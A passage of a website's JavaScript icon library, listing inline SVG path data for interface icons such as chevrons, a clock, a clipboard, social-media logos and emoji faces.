27.797Z"/></svg>',id:"chevron-bottom"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m33.792 40.436 22.54-22.54L51.437 13 24 40.436 51.437 67.87l4.895-4.895-22.54-22.54Z"/></g></svg>',id:"chevron-left"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M46.54 40.436 24 17.896 28.895 13l27.436 27.436L28.895 67.87 24 62.976l22.54-22.54Z"/></g></svg>',id:"chevron-right"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="m39.914 23 27.914 27.915-5.001 5.001-22.913-23.03L17.001 55.8 12 50.798l27.914-27.797Z"/></svg>',id:"chevron-top"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M10 70V23.5h20.583v-7.667L40 6.666l9.417 9.167v21.5H70v32.666H10Zm5-5h8.833v-8.834H15v8.833Zm0-13.834h8.833v-8.833H15v8.833Zm0-13.833h8.833v-8.834H15v8.834Zm20.583 27.666h8.834v-8.833h-8.834v8.833Zm0-13.833h8.834v-8.833h-8.834v8.833Zm0-13.833h8.834v-8.834h-8.834v8.834Zm0-13.834h8.834v-8.833h-8.834v8.833ZM56.167 65H65v-8.833h-8.833v8.833Zm0-13.833H65v-8.833h-8.833v8.833Z"/></g></svg>',id:"city"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M15 73.999c-1.375 0-2.552-.49-3.531-1.47C10.489 71.552 10 70.375 10 69v-50c0-1.375.49-2.552 1.469-3.532C12.448 14.488 13.625 14 15 14h17.083c.278-1.945 1.167-3.542 2.667-4.792C36.25 7.957 38 7.332 40 7.332s3.75.625 5.25 1.875 2.389 2.847 2.667 4.792H65c1.375 0 2.552.49 3.531 1.468.98.98 1.469 2.157 1.469 3.532v50c0 1.375-.49 2.552-1.469 3.53C67.552 73.51 66.375 74 65 74H15Zm0-5h50v-50H15v50Zm8.333-8.334h22.75v-5h-22.75v5Zm0-14.166h33.334v-5H23.333v5Zm0-14.167h33.334v-5H23.333v5ZM40 17.582c.778 0 1.458-.292 2.042-.875.583-.583.875-1.264.875-2.042 0-.777-.292-1.458-.875-2.041-.584-.584-1.264-.875-2.042-.875-.778 0-1.458.291-2.042.875-.583.583-.875 1.264-.875 2.041 0 .778.292 1.459.875 2.042.584.583 1.264.875 2.042.875Z"/></g></svg>',id:"clipboard"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="m52.251 56.083 3.75-3.75-13.25-13.334V22.25h-5V41l14.5 15.084Zm-12.25 17.25c-4.555 0-8.86-.875-12.916-2.625-4.056-1.75-7.598-4.14-10.625-7.167-3.028-3.028-5.417-6.57-7.167-10.625s-2.625-8.361-2.625-12.917c0-4.555.875-8.86 2.625-12.916 1.75-4.056 4.139-7.598 7.167-10.625 3.027-3.028 6.57-5.417 10.625-7.167S35.445 6.666 40 6.666c4.556 0 8.861.875 12.917 2.625 4.056 1.75 7.597 4.139 10.625 7.167 3.028 3.027 5.417 6.57 7.167 10.625s2.625 8.36 2.625 12.916c0 4.556-.875 8.861-2.625 12.917-1.75 4.056-4.14 7.597-7.167 10.625-3.028 3.028-6.57 5.417-10.625 7.167-4.056 1.75-8.361 2.625-12.917 2.625Zm0-5c7.778 0 14.445-2.778 20-8.334 5.556-5.555 8.334-12.222 8.334-20 0-7.777-2.778-14.444-8.334-20-5.555-5.555-12.222-8.333-20-8.333-7.777 0-14.444 2.778-20 8.333-5.555 5.556-8.333 12.223-8.333 20 0 7.778 2.778 14.445 8.333 20 5.556 5.556 12.223 8.334 20 8.334Z"/></svg>',id:"clock"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m24.168 72.915-3.5-3.5L40.001 50.08l19.334 19.334-3.5 3.5L40 57.08 24.168 72.915ZM40.001 29.83 20.668 10.498l3.5-3.5 15.833 15.833L55.835 6.998l3.5 3.5L40 29.831Z"/></g></svg>',id:"collapse"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M5.832 70c-.708 0-1.302-.241-1.781-.723-.48-.482-.719-1.08-.719-1.792s.24-1.304.719-1.777C4.53 65.236 5.124 65 5.832 65h68.333c.709 0 1.302.241 1.782.723.479.482.718 1.08.718 1.792s-.24 1.304-.718 1.777c-.48.472-1.073.708-1.782.708H5.832Zm5.833-10c-1.333 0-2.5-.5-3.5-1.5s-1.5-2.167-1.5-3.5V15c0-1.333.5-2.5 1.5-3.5s2.167-1.5 3.5-1.5h56.667c1.333 0 2.5.5 3.5 1.5s1.5 2.167 1.5 3.5v40c0 1.333-.5 2.5-1.5 3.5s-2.167 1.5-3.5 1.5H11.665Zm0-5h56.667V15H11.665v40Z"/></g></svg>',id:"computer"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M23.749 73.333V42.666c-2.89-.611-5.348-2.07-7.375-4.375-2.028-2.305-3.042-5.07-3.042-8.292V6.666h5v23.333h5.417V6.666h5v23.333h5.416V6.666h5v23.333c0 3.223-1.014 5.987-3.041 8.292-2.028 2.306-4.486 3.764-7.375 4.375v30.667h-5Zm34.583 0V46.666h-9.583V21.249c0-4.389 1.333-7.916 4-10.583 2.666-2.667 6.194-4 10.583-4v66.667h-5Z"/></g></svg>',id:"cutlery"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M16.668 42.5v-5h46.667v5H16.668Z"/></g></svg>',id:"delete"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M6.668 66.667v-7.5h6.667V18.334c0-1.375.49-2.552 1.468-3.531.98-.98 2.157-1.469 3.532-1.469H70v5H18.335v40.833h20v7.5H6.668Zm39.167 0c-.709 0-1.302-.24-1.782-.718-.479-.48-.718-1.073-.718-1.782V25.834c0-.708.24-1.302.718-1.781.48-.48 1.073-.719 1.782-.719h25c.708 0 1.302.24 1.78.719.48.479.72 1.073.72 1.781v38.333c0 .709-.24 1.302-.72 1.782-.478.479-1.072.718-1.78.718h-25Zm2.5-7.5h20V28.334h-20v30.833Z"/></g></svg>',id:"devices"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M18.332 66.667c-1.333 0-2.5-.5-3.5-1.5s-1.5-2.166-1.5-3.5V49.751h5v11.916h43.333V49.751h5v11.916c0 1.334-.5 2.5-1.5 3.5s-2.166 1.5-3.5 1.5H18.332Zm21.667-12.75L23.915 37.834l3.584-3.583 10 10V13.334h5v30.917l10-10 3.583 3.583-16.083 16.083Z"/></svg>',id:"download"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m40 50.75 14.416-14.417-3.583-3.5-10.834 10.833-10.833-10.833-3.583 3.5 14.416 14.416Zm0 22.583c-4.556 0-8.862-.875-12.917-2.625-4.056-1.75-7.598-4.14-10.625-7.167-3.028-3.028-5.417-6.57-7.167-10.625s-2.625-8.361-2.625-12.917c0-4.61.875-8.944 2.625-13 1.75-4.055 4.139-7.583 7.167-10.583 3.027-3 6.57-5.375 10.625-7.125s8.36-2.625 12.916-2.625c4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.556-.875 8.861-2.625 12.917-1.75 4.056-4.125 7.597-7.125 10.625-3 3.028-6.528 5.417-10.584 7.167-4.055 1.75-8.389 2.625-13 2.625Zm0-5c7.888 0 14.583-2.764 20.083-8.292 5.5-5.528 8.25-12.208 8.25-20.042 0-7.889-2.75-14.583-8.25-20.083-5.5-5.5-12.195-8.25-20.084-8.25-7.833 0-14.514 2.75-20.041 8.25-5.528 5.5-8.292 12.195-8.292 20.083 0 7.834 2.764 14.514 8.292 20.042 5.527 5.528 12.208 8.292 20.041 8.292Z"/></g></svg>',id:"dropdown"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M15 65h3.667l36.916-36.917-3.666-3.667L15 61.333v3.666Zm51.167-40.5L55.5 13.832l3.5-3.5c.944-.945 2.111-1.417 3.5-1.417 1.389 0 2.556.472 3.5 1.417l3.667 3.666c.944.945 1.416 2.111 1.416 3.5 0 1.39-.472 2.556-1.416 3.5l-3.5 3.5Zm-3.5 3.5-42 42H10V59.332l42-42 10.667 10.666Z"/></g></svg>',id:"edit"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M17.32 44c-1.103 0-2.043-.393-2.821-1.178-.778-.786-1.167-1.73-1.167-2.834 0-1.103.393-2.044 1.178-2.821.786-.778 1.73-1.167 2.834-1.167 1.103 0 2.044.393 2.821 1.178.778.786 1.167 1.73 1.167 2.834 0 1.103-.393 2.044-1.178 2.821-.786.778-1.73 1.167-2.834 1.167Zm22.667 0c-1.103 0-2.044-.393-2.822-1.178-.777-.786-1.166-1.73-1.166-2.834 0-1.103.392-2.044 1.178-2.821.786-.778 1.73-1.167 2.834-1.167 1.103 0 2.043.393 2.821 1.178.778.786 1.167 1.73 1.167 2.834 0 1.103-.393 2.044-1.179 2.821-.785.778-1.73 1.167-2.833 1.167Zm22.666 0c-1.103 0-2.043-.393-2.821-1.178-.778-.786-1.167-1.73-1.167-2.834 0-1.103.393-2.044 1.179-2.821.785-.778 1.73-1.167 2.833-1.167 1.103 0 2.044.393 2.822 1.178.778.786 1.166 1.73 1.166 2.834 0 1.103-.393 2.044-1.178 2.821-.786.778-1.73 1.167-2.833 1.167Z"/></g></svg>',id:"ellipsis"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M40.012 52.499c3.938 0 7.282-1.379 10.032-4.135 2.75-2.757 4.125-6.104 4.125-10.042 0-3.938-1.378-7.282-4.135-10.032-2.756-2.75-6.103-4.125-10.041-4.125-3.938 0-7.282 1.379-10.032 4.135-2.75 2.757-4.125 6.104-4.125 10.042 0 3.938 1.378 7.282 4.135 10.032 2.756 2.75 6.104 4.125 10.041 4.125Zm-.029-4.834c-2.598 0-4.8-.909-6.605-2.728-1.806-1.818-2.709-4.027-2.709-6.625s.91-4.8 2.728-6.605c1.819-1.806 4.027-2.708 6.625-2.708s4.8.909 6.606 2.728c1.805 1.818 2.708 4.027 2.708 6.625s-.91 4.8-2.728 6.605c-1.819 1.806-4.027 2.708-6.625 2.708Zm.02 15.667c-8.111 0-15.445-2.306-22-6.917-6.556-4.61-11.445-10.639-14.667-18.083 3.222-7.444 8.111-13.472 14.667-18.083 6.555-4.611 13.889-6.917 22-6.917 8.11 0 15.444 2.306 22 6.917 6.555 4.61 11.444 10.639 14.666 18.083-3.222 7.444-8.11 13.472-14.666 18.083-6.556 4.611-13.89 6.917-22 6.917Zm-.014-5c6.731 0 12.916-1.82 18.555-5.458 5.64-3.64 9.93-8.486 12.875-14.542-2.944-6.056-7.231-10.903-12.86-14.542-5.63-3.639-11.81-5.458-18.542-5.458-6.732 0-12.917 1.82-18.556 5.458-5.639 3.64-9.958 8.486-12.958 14.542 3 6.056 7.314 10.903 12.944 14.542 5.63 3.639 11.81 5.458 18.542 5.458Z"/></g></svg>',id:"eye"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M10 70V50.833h5v10.584l12.333-12.334 3.584 3.584L18.583 65h10.584v5H10Zm40.833 0v-5h10.584l-12.25-12.25 3.583-3.583L65 61.417V50.833h5V70H50.833ZM27.25 30.833 15 18.583v10.584h-5V10h19.167v5H18.583l12.25 12.25-3.583 3.583Zm25.5 0-3.583-3.583L61.417 15H50.833v-5H70v19.167h-5V18.583l-12.25 12.25Z"/></g></svg>',id:"expand"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="m20.754 62.752-3.5-3.5 19.25-19.25-19.25-19.25 3.5-3.5 19.25 19.25 19.25-19.25 3.5 3.5-19.25 19.25 19.25 19.25-3.5 3.5-19.25-19.25-19.25 19.25Z"/></svg>',id:"close"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M15 69.998c-1.333 0-2.5-.5-3.5-1.5s-1.5-2.167-1.5-3.5v-50c0-1.333.5-2.5 1.5-3.5s2.167-1.5 3.5-1.5h23.25v5H15v50h50v-23.25h5v23.25c0 1.333-.5 2.5-1.5 3.5s-2.167 1.5-3.5 1.5H15Zm16.833-18.25-3.5-3.583L61.5 14.998H43.25v-5H70v26.75h-5V18.581L31.833 51.748Z"/></svg>',id:"external"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M29.483 48.083c-1.266 0-2.329-.437-3.19-1.31-.861-.874-1.292-1.944-1.292-3.21 0-1.264.437-2.328 1.31-3.189.874-.86 1.944-1.291 3.21-1.291 1.264 0 2.328.437 3.189 1.31.86.874 1.291 1.943 1.291 3.208 0 1.266-.436 2.329-1.31 3.19-.874.861-1.943 1.292-3.208 1.292Zm21.083 0c-1.265 0-2.329-.437-3.19-1.31-.86-.874-1.291-1.944-1.291-3.21 0-1.264.436-2.328 1.31-3.189.874-.86 1.943-1.291 3.208-1.291 1.266 0 2.329.437 3.19 1.31.861.874 1.292 1.943 1.292 3.208 0 1.266-.437 2.329-1.31 3.19-.874.861-1.944 1.292-3.21 1.292ZM40 68.333c7.91 0 14.61-2.749 20.1-8.246 5.489-5.497 8.234-12.206 8.234-20.126 0-1.419-.111-2.823-.334-4.212a32.92 32.92 0 0 0-.833-3.833 22.99 22.99 0 0 1-3.605.583 47.417 47.417 0 0 1-4.062.167c-5.395 0-10.494-1.111-15.296-3.333-4.802-2.223-8.898-5.39-12.287-9.5a34.625 34.625 0 0 1-8.125 11.791 37.957 37.957 0 0 1-12.125 7.792v.583c0 7.91 2.745 14.61 8.234 20.1 5.49 5.489 12.19 8.234 20.1 8.234Zm0 5c-4.61 0-8.944-.875-13-2.625-4.055-1.75-7.583-4.125-10.583-7.125s-5.375-6.528-7.125-10.584c-1.75-4.055-2.625-8.389-2.625-13 0-4.61.875-8.944 2.625-13 1.75-4.055 4.125-7.583 7.125-10.583s6.528-5.375 10.583-7.125c4.056-1.75 8.39-2.625 13-2.625 4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.611-.875 8.945-2.625 13-1.75 4.056-4.125 7.584-7.125 10.584S57.057 68.958 53 70.708c-4.055 1.75-8.389 2.625-13 2.625Zm-7.666-60.584c4.889 5.723 9.402 9.64 13.541 11.75 4.14 2.111 8.68 3.167 13.625 3.167 1.334 0 2.39-.028 3.167-.083.778-.056 1.639-.223 2.583-.5-2.5-4.5-5.903-8.195-10.208-11.084-4.306-2.889-9.32-4.333-15.042-4.333-1.5 0-2.916.111-4.25.333-1.333.223-2.472.473-3.416.75ZM12.418 33.5c2.667-1 5.708-3.264 9.125-6.791 3.417-3.528 5.847-7.792 7.292-12.792-4.834 2.167-8.486 4.93-10.959 8.292-2.472 3.36-4.291 7.125-5.458 11.291Z"/></g></svg>',id:"face"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M6.73 35.806c-.013.36-.016.72-.062 1.078v4.297c.064.113.03.237.032.355.005.293.011.585.025.877a33.234 33.234 0 0 0 2.563 9.959 33.684 33.684 0 0 0 1.595 3.189 33.272 33.272 0 0 0 7.233 8.809 33.146 33.146 0 0 0 7.677 4.977 32.938 32.938 0 0 0 8.288 2.633c.8.14.813.125.813-.675V49.332c0-.119-.003-.239-.002-.358.003-.266-.118-.404-.391-.404l-.39-.003h-7.228c-.44 0-.452-.013-.453-.46V39.61c0-.464.014-.479.47-.479h5.828c.575 0 1.15.008 1.725-.004.348-.007.418-.082.437-.422.007-.119.003-.239.003-.358V31.09c0-1.698.293-3.344.86-4.944.615-1.733 1.585-3.232 2.963-4.45 2.134-1.887 4.697-2.708 7.486-2.86a28.804 28.804 0 0 1 3.61.035 60.58 60.58 0 0 1 4.526.486c.39.057.407.078.408.477v7.194c0 .427-.018.445-.435.445-1.03.002-2.062-.024-3.092.009-.778.025-1.562.028-2.328.21-1.466.35-2.578 1.133-3.234 2.53-.434.923-.517 1.905-.535 2.89-.036 1.843-.014 3.688-.009 5.533.001.406.076.473.474.486.119.004.238.001.358.001h7.975c.427 0 .448.022.385.448-.272 1.835-.562 3.667-.843 5.501-.157 1.03-.315 2.06-.475 3.088-.056.362-.088.39-.459.398-.109.002-.217 0-.325 0-2.181 0-4.363-.002-6.544 0-.485.002-.542.063-.55.543V71.41c0 .656.049.7.69.59a32.788 32.788 0 0 0 10.39-3.657 33.373 33.373 0 0 0 8.89-7.132 33.231 33.231 0 0 0 5-7.456l.048-.098.039-.081a33.222 33.222 0 0 0 3.084-10.887c.036-.503.02-1.008.085-1.51v-4.296c-.042-.332-.045-.667-.054-1.001C71.647 18.94 57.37 5.697 40.002 5.697 22.632 5.697 8.4 18.902 6.73 35.806Z"/></svg>',id:"facebook"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M5.168 72.167V9.334h36.333v13.333h33.334v49.5H5.168Zm8.167-8.166H20v-6.667h-6.666v6.667Zm0-13.334H20v-6.666h-6.666v6.666Zm0-13.333H20v-6.667h-6.666v6.667Zm0-13.333H20v-6.667h-6.666v6.667Zm13.333 40h6.667v-6.667h-6.667v6.667Zm0-13.334h6.667v-6.666h-6.667v6.666Zm0-13.333h6.667v-6.667h-6.667v6.667Zm0-13.333h6.667v-6.667h-6.667v6.667Zm13.333 40h26.667V30.667H40.001v6.667h6.667v6.667h-6.667v6.666h6.667v6.667h-6.667v6.667Zm13.334-20v-6.667H60v6.667h-6.666Zm0 13.333v-6.667H60v6.667h-6.666Z"/></svg>',id:"faculty"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m40 69.917-3.417-3.083c-5.876-5.396-10.734-10.05-14.574-13.963-3.84-3.914-6.899-7.412-9.176-10.495C10.555 39.292 8.958 36.5 8.04 34c-.917-2.5-1.375-5.028-1.375-7.584 0-5.008 1.68-9.191 5.042-12.548 3.36-3.357 7.514-5.035 12.458-5.035 3.167 0 6.097.75 8.792 2.25 2.694 1.5 5.041 3.667 7.041 6.5 2.334-3 4.806-5.208 7.417-6.625 2.611-1.417 5.417-2.125 8.417-2.125 4.944 0 9.097 1.678 12.458 5.035 3.361 3.357 5.042 7.54 5.042 12.548 0 2.556-.459 5.084-1.375 7.584-.917 2.5-2.514 5.291-4.792 8.375-2.278 3.083-5.336 6.581-9.176 10.495-3.84 3.913-8.698 8.567-14.574 13.963l-3.417 3.083Zm0-6.583c5.624-5.166 10.252-9.597 13.884-13.292 3.633-3.694 6.518-6.93 8.657-9.708 2.139-2.778 3.639-5.254 4.5-7.428.861-2.174 1.292-4.333 1.292-6.477 0-3.674-1.167-6.692-3.5-9.053-2.334-2.362-5.327-3.542-8.982-3.542-2.862 0-5.511.875-7.947 2.625-2.437 1.75-4.405 4.208-5.905 7.375h-4.083c-1.444-3.111-3.385-5.556-5.82-7.333-2.437-1.778-5.086-2.667-7.949-2.667-3.654 0-6.648 1.18-8.981 3.542-2.333 2.36-3.5 5.383-3.5 9.068 0 2.149.43 4.32 1.292 6.515.86 2.194 2.36 4.694 4.5 7.5 2.139 2.805 5.041 6.042 8.708 9.708 3.667 3.667 8.278 8.056 13.833 13.167Z"/></g></svg>',id:"favourite"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path fill-rule="evenodd" d="M6.5 8a2.5 2.5 0 0 0-1.96 4.05l27.905 35.287v24.644a2.5 2.5 0 0 0 2.5 2.5h10.572a2.5 2.5 0 0 0 2.5-2.51l-.101-24.698 26.888-35.257A2.5 2.5 0 0 0 72.816 8H6.5Zm29.4 35.645L11.664 13h56.101L43.641 44.633l-3.235 3.865-4.506-4.853Z" clip-rule="evenodd"/></g></svg>',id:"filter"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M65.929 7c1.964 0 3.633.688 5.008 2.063C72.314 10.437 73 12.107 73 14.07V65.93c0 1.964-.688 3.633-2.063 5.008C69.564 72.314 67.894 73 65.93 73H14.07c-1.964 0-3.633-.688-5.008-2.063C7.687 69.564 7 67.894 7 65.93V14.07c0-1.964.688-3.633 2.063-5.008C10.437 7.687 12.107 7 14.07 7H65.93ZM21.585 46.63c1.866 1.767 4.076 2.651 6.63 2.651 2.651 0 4.86-.884 6.629-2.651 1.866-1.867 2.799-4.076 2.799-6.63 0-2.652-.933-4.862-2.8-6.63-1.767-1.865-3.977-2.799-6.629-2.799-2.553 0-4.763.933-6.63 2.8-1.767 1.767-2.651 3.977-2.651 6.629 0 2.554.884 4.763 2.652 6.63Zm23.424 0c1.866 1.767 4.076 2.651 6.63 2.651 2.651 0 4.861-.884 6.629-2.651 1.866-1.867 2.799-4.076 2.799-6.63 0-2.652-.933-4.862-2.8-6.63-1.767-1.865-3.977-2.799-6.629-2.799-2.553 0-4.763.933-6.63 2.8-1.767 1.767-2.65 3.977-2.65 6.629 0 2.554.883 4.763 2.65 6.63Z"/></svg>',id:"flickr"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M29.168 73.333v-3.5l6.667-5V43.916L6.668 52.499v-4.833l29.167-17.167V10.833c0-1.167.402-2.153 1.208-2.959.806-.805 1.792-1.208 2.958-1.208 1.167 0 2.153.403 2.959 1.208.805.806 1.208 1.792 1.208 2.959v19.666l29.167 17.167v4.833l-29.167-8.583v20.917l6.667 5v3.5L40 70.249l-10.833 3.084Z"/></g></svg>',id:"flight"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M3.164 66.666v-7.833c0-1.945.5-3.709 1.5-5.292 1-1.583 2.389-2.764 4.167-3.542 4.055-1.777 7.708-3.055 10.958-3.833a42.993 42.993 0 0 1 10.042-1.167c3.444 0 6.777.39 10 1.167 3.222.778 6.86 2.056 10.916 3.833 1.778.778 3.181 1.959 4.209 3.542 1.027 1.583 1.541 3.347 1.541 5.292v7.833H3.164Zm58.333 0v-7.833c0-3.5-.889-6.375-2.666-8.625-1.778-2.25-4.111-4.07-7-5.459 3.833.445 7.444 1.098 10.833 1.959 3.389.86 6.139 1.847 8.25 2.958 1.833 1.056 3.278 2.361 4.333 3.917 1.056 1.555 1.584 3.305 1.584 5.25v7.833H61.497Zm-31.666-26.75c-3.667 0-6.667-1.167-9-3.5-2.334-2.333-3.5-5.333-3.5-9s1.166-6.667 3.5-9c2.333-2.333 5.333-3.5 9-3.5 3.666 0 6.666 1.167 9 3.5 2.333 2.333 3.5 5.333 3.5 9s-1.167 6.667-3.5 9c-2.334 2.333-5.334 3.5-9 3.5Zm30-12.5c0 3.667-1.167 6.667-3.5 9-2.334 2.333-5.334 3.5-9 3.5-.611 0-1.292-.042-2.042-.125a8.814 8.814 0 0 1-2.042-.458c1.334-1.39 2.348-3.097 3.042-5.125s1.042-4.292 1.042-6.792-.348-4.708-1.042-6.625a17.72 17.72 0 0 0-3.042-5.292 17.599 17.599 0 0 1 2.042-.416c.75-.111 1.43-.167 2.042-.167 3.666 0 6.666 1.167 9 3.5 2.333 2.333 3.5 5.333 3.5 9ZM8.164 61.666h43.333v-2.833c0-.89-.264-1.75-.791-2.584-.528-.833-1.18-1.416-1.959-1.75-4-1.777-7.36-2.972-10.083-3.583-2.722-.611-5.667-.917-8.833-.917-3.167 0-6.125.306-8.875.917s-6.125 1.806-10.125 3.583c-.778.334-1.417.917-1.917 1.75-.5.834-.75 1.695-.75 2.584v2.833Zm21.667-26.75c2.166 0 3.958-.708 5.375-2.125 1.416-1.417 2.125-3.208 2.125-5.375s-.709-3.958-2.125-5.375c-1.417-1.417-3.209-2.125-5.375-2.125-2.167 0-3.959.708-5.375 2.125-1.417 1.417-2.125 3.208-2.125 5.375s.708 3.958 2.125 5.375c1.416 1.417 3.208 2.125 5.375 2.125Z"/></g></svg>',id:"group"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M52.168 35.583c1.25 0 2.313-.438 3.188-1.313.874-.875 1.312-1.937 1.312-3.187 0-1.25-.438-2.313-1.313-3.188-.874-.875-1.937-1.312-3.187-1.312-1.25 0-2.313.437-3.188 1.312-.874.875-1.312 1.938-1.312 3.188 0 1.25.438 2.312 1.313 3.187.874.875 1.937 1.313 3.187 1.313Zm-24.333 0c1.25 0 2.312-.438 3.187-1.313s1.313-1.937 1.313-3.187c0-1.25-.438-2.313-1.313-3.188s-1.937-1.312-3.187-1.312c-1.25 0-2.313.437-3.188 1.312s-1.312 1.938-1.312 3.188c0 1.25.437 2.312 1.312 3.187s1.938 1.313 3.188 1.313ZM40 58.249c3.667 0 7.042-.986 10.125-2.958 3.084-1.972 5.32-4.653 6.709-8.042H52.5c-1.277 2.223-3.027 3.93-5.25 5.125-2.222 1.195-4.625 1.792-7.208 1.792s-5-.583-7.25-1.75-3.986-2.889-5.208-5.167h-4.417c1.444 3.39 3.694 6.07 6.75 8.042 3.056 1.972 6.417 2.958 10.083 2.958Zm0 15.084c-4.61 0-8.944-.875-13-2.625-4.055-1.75-7.583-4.125-10.583-7.125s-5.375-6.528-7.125-10.584c-1.75-4.055-2.625-8.389-2.625-13 0-4.61.875-8.944 2.625-13 1.75-4.055 4.125-7.583 7.125-10.583s6.528-5.375 10.583-7.125c4.056-1.75 8.39-2.625 13-2.625 4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.611-.875 8.945-2.625 13-1.75 4.056-4.125 7.584-7.125 10.584S57.057 68.958 53 70.708c-4.055 1.75-8.389 2.625-13 2.625Zm0-5c7.91 0 14.61-2.745 20.1-8.235C65.59 54.608 68.334 47.91 68.334 40S65.59 25.39 60.1 19.9c-5.49-5.49-12.189-8.234-20.099-8.234s-14.61 2.745-20.099 8.234c-5.49 5.49-8.234 12.19-8.234 20.1 0 7.91 2.745 14.609 8.234 20.098 5.49 5.49 12.19 8.235 20.1 8.235Z"/></g></svg>',id:"happy"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M39.586 68.333c.278 0 